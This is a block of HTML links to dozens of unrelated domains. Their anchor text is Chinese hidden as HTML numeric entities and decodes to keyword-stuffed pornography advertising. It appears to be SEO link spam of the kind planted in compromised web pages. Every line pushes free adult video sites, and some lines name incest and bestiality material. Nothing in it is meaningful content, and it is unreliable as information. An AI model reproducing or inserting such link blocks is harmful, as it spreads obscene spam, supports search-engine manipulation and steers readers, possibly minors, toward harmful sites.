<a href="http://www.sophz.com">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x7B2C;&#x4E8C;&#x9875;&#x2C;&#x8272;&#x5077;&#x5077;&#x39;&#x31;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x2C;&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7279;&#x9EC4;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;</a>
<a href="http://www.dreamfittraining.com">&#x6027;&#x7231;&#x8272;&#x4E9A;&#x6D32;&#x2C;&#x4E00;&#x4E2A;&#x8272;&#x5728;&#x7EBF;&#x2C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5BFC;&#x822A;&#x68;&#x2C;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x70ED;&#x821E;&#x68;&#x64;</a>
<a href="http://www.scxinfengda.com">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x2C;&#x39;&#x31;&#x6FC0;&#x60C5;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x70;&#x70;&#x79;&#x70;&#x70;&#x4E00;&#x533A;</a>
<a href="http://www.yunfeijf1688.com">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5C0F;&#x9EC4;&#x7247;&#x68;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x97E9;&#x56FD;&#x7279;&#x9EC4;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.yrcode.com">&#x770B;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x39;&#x39;&#x2C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x2C;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x505A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.971137.com">&#x56FD;&#x5185;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x2C;&#x8272;&#x79;&#x65;&#x79;&#x65;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6211;&#x60F3;&#x770B;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x9EC4;</a>
<a href="http://www.20130127.com">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x5929;&#x5802;&#x32;&#x30;&#x31;&#x39;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x2C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4F0A;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.3dcopu.com">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5165;&#x53E3;&#x2C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x2C;&#x4E2D;&#x56FD;&#x4E8C;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.jnbochang.com">&#x7CBE;&#x54C1;&#x39;&#x31;&#x89C6;&#x9891;&#x2C;&#x39;&#x39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x5B85;&#x7537;&#x5348;&#x591C;&#x6210;&#x5E74;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x4F0A;&#x4EBA;</a>
<a href="http://www.syzsqy.com">&#x32;&#x30;&#x32;&#x31;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x660E;&#x661F;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.0991-4619999.com">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x2C;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x37;&#x37;&#x37;&#x37;&#x37;&#x2C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9AD8;&#x6E05;&#x61;&#x76;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.hanzixulie.com">&#x4F0A;&#x4EBA;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x2C;&#x4F0A;&#x4EBA;&#x32;&#x32;&#x2E;&#x63;&#x6F;&#x6D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x2C;&#x6B27;&#x7F8E;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x2C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>
<a href="http://www.nbzxplatform.com">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x2C;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x2C;&#x65E5;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7F51;&#x2C;&#x56EF;&#x4EA7;&#x61;&#x76;&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>
<a href="http://www.py728.com">&#x56FD;&#x4EA7;&#x61;&#x4E0D;&#x5361;&#x2C;&#x6210;&#x4EBA;&#x5B97;&#x5408;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x2C;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.zswntech.com">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x2C;&#x9EC4;&#x8272;&#x7535;&#x89C6;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7535;&#x89C6;&#x2C;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x31;&#x38;&#x03B2;</a>
<a href="http://www.51huabei.com">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x8272;&#x54DF;&#x54DF;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.onebea.com">&#x5929;&#x5929;&#x8272;&#x89C6;&#x9891;&#x2C;&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x8089;&#x7247;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.1688877.com">&#x6D6E;&#x529B;&#x5F71;&#x9662;&#x77;&#x79;&#x38;&#x38;&#x38;&#x77;&#x79;&#x37;&#x39;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;&#x2C;&#x6BDB;&#x7247;&#x7F8E;&#x5973;&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x7CFB;&#x5217;</a>
<a href="http://www.bhqgm.com">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E00;&#x7247;&#x9EC4;&#x32;&#x30;&#x31;&#x39;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x2C;&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x7279;&#x9EC4;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x2C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.dhwz360.com">&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x5973;&#x4EBA;&#x4E0B;&#x9762;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x61;&#x76;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x2C;&#x4E45;&#x4E45;&#x72;&#x69;&#x61;&#x76;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.fwh3v9.com">&#x5E72;&#x599E;&#x7F51;&#x89C6;&#x9891;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x61;&#x76;&#x6709;&#x7801;&#x5348;&#x591C;&#x5929;&#x5802;&#x2C;&#x6B27;&#x7F8E;&#x5185;&#x5730;&#x65E5;&#x97E9;&#x6DEB;&#x8361;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.biopbs.com">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x4E5D;&#x4E5D;&#x5927;&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x2C;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x41;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x31;&#x30;&#x30;</a>
<a href="http://www.dinglisiwang.com">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x2C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x2C;&#x6027;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x2C;&#x79C1;&#x4EBA;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.dalongnaihuo.com">&#x514D;&#x8D39;&#x770B;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x2C;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5BFC;&#x822A;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x76;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7EFC;&#x5408;</a>
<a href="http://www.sanniuczl.com">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x897F;&#x897F;&#x5929;&#x5929;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x32;&#x30;&#x32;&#x31;&#x2C;&#x61;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>
<a href="http://www.zcofes.com">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x32;&#x30;&#x32;&#x30;&#x514D;&#x8D39;&#x6D;&#x33;&#x75;&#x38;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x4E1C;&#x4EAC;&#x70ED;&#x61;&#x76;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x9EC4;&#x8272;&#x8272;&#x6027;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.renxianggongcheng.com">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x591A;&#x5BF9;&#x4EA4;&#x6362;&#x5B8C;&#x6574;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x5728;&#x7EBF;&#x65E0;&#x646D;&#x62E6;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.51hiring.com">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x32;&#x30;&#x5206;&#x949F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E8C;&#x53CA;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5A77;&#x5A77;&#x2C;&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.gxbanger.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x2C;&#x4E45;&#x4E45;&#x61;&#x6BDB;&#x7247;&#x2C;&#x7F8E;&#x5973;&#x80F8;&#x53C8;&#x5927;&#x53C8;&#x77;&#x77;&#x77;&#x7F51;&#x7AD9;&#x2C;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.3balao.com">&#x77;&#x77;&#x77;&#x77;&#x2E;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x56DB;&#x5DDD;&#x61;&#x76;&#x2C;&#x9EC4;&#x7247;&#x65E0;&#x7801;&#x4F20;&#x7164;&#x8349;&#x903C;&#x770B;&#x6BDB;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x2C;&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.682973.com">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x34;&#x35;&#x36;&#x2C;&#x4E00;&#x6781;&#x6BDB;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x31;&#x9875;&#x4E13;&#x533A;&#x2C;&#x8001;&#x5987;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.nc3ma.com">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x2C;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x6821;&#x82B1;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x2C;&#x4F0A;&#x4EBA;&#x4E94;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>
<a href="http://www.2018-xm.com">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x61;&#x2174;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x4E01;&#x9999;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x4E01;&#x9999;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x4E01;&#x9999;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x2C;&#x56FD;&#x4EA7;&#x76;&#x69;&#x64;&#x65;&#x6F;&#x73;&#x65;&#x78;&#x2C;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.dghqxl.com">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7F51;&#x2C;&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x2C;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x2C;&#x4E9A;&#x6D32;&#x66F0;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;</a>
<a href="http://www.doumlll.com">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x38;&#x38;&#x38;&#x38;&#x77;&#x77;&#x77;&#x2C;&#x4FFA;&#x53BB;&#x5566;&#x4E94;&#x6708;&#x2C;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x39;&#x39;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x2C;&#x5E74;&#x8F7B;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.nxsysj.com">&#x514D;&#x8D39;&#x41;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x39;&#x31;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x74;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x5916;&#x56FD;&#x7F8E;&#x5973;&#x5199;&#x771F;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.hycygl.com">&#x6210;&#x5E74;&#x7537;&#x4EBA;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x2C;&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x591C;&#x64CD;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;</a>
<a href="http://www.cnkangtong.com">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8549;&#x2C;&#x36;&#x39;&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x2C;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x2C;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x57FA;&#x5730;</a>
<a href="http://www.zmagicmirror.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x61;&#x76;&#x2C;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.cchinvest.com">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x5728;&#x7EBF;&#x8BD5;&#x770B;&#x2C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E45;&#x9752;&#x8349;&#x7F51;&#x7AD9;</a>
<a href="http://www.yqywsc.com">&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x76F4;&#x63A5;&#x770B;&#x7684;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x2C;&#x4E45;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.grapemenu.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x61;&#x76;&#x2C;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x2C;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x89C2;&#x770B;</a>
<a href="http://www.gxmysz.com">&#x4E45;&#x4E45;&#x73;&#x70;&#x2C;&#x74;&#x74;&#x74;&#x7A;&#x7A;&#x7A;&#x36;&#x36;&#x38;&#x2E;&#x73;&#x75;&#x9ED1;&#x6599;&#x6B63;&#x80FD;&#x91CF;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x2C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;&#x2C;&#x8272;&#x54DF;&#x54DF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6700;&#x65B0;&#x5165;&#x53E3;</a>
<a href="http://www.jsfly.net">&#x4E8C;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x770B;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x2C;&#x5348;&#x591C;&#x7231;&#x7231;&#x33;&#x30;&#x5206;&#x949F;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x32;&#x30;&#x30;&#x38;&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x5E72;</a>
<a href="http://www.chengpingedu.com">&#x56FD;&#x5916;&#x61;&#x554A;&#x76;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x4E45;&#x4E45;&#x2C;&#x4E00;&#x672C;&#x4E45;&#x2C;&#x6FB3;&#x95E8;&#x56DB;&#x864E;&#x6027;&#x7231;&#x7F51;&#x7AD9;</a>
<a href="http://www.hjz8888.com">&#x65E5;&#x97E9;&#x61;&#x76;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x9875;&#x2C;&#x5728;&#x7EBF;&#x61;&#x61;&#x61;&#x2C;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5168;&#x9EC4;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x2C;&#x36;&#x30;&#x5206;&#x949F;&#x5E8A;&#x4E0A;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.jkglywlwpt.com">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x5DDE;&#x6DEB;&#x7247;&#x61;&#x61;&#x61;&#x61;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x36;&#x37;&#x31;&#x39;&#x34;&#x6210;&#x4EBA;&#x2C;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>
<a href="http://www.fashionpexels.com">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x74;&#x73;&#x5728;&#x7EBF;&#x2C;&#x6B;&#x6B;&#x6B;&#x62;&#x6F;&#x8272;&#x7EFC;&#x5408;</a>
<a href="http://www.gjxtenghai.com">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x2C;&#x4E9A;&#x6D32;&#x8D85;&#x723D;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x7684;&#x539F;&#x56E0;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5728;&#x7EBF;</a>
<a href="http://www.xmbfm.com">&#x6FC0;&#x60C5;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x2C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x76;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x32;&#x30;&#x32;&#x30;&#x56FD;&#x7CBE;&#x54C1;&#x4EA7;&#x9732;&#x8138;&#x89C6;&#x9891;</a>
<a href="http://www.jpwkbr.com">&#x4E45;&#x4E45;&#x6027;&#x7231;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7EFC;&#x5408;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7AD9;</a>
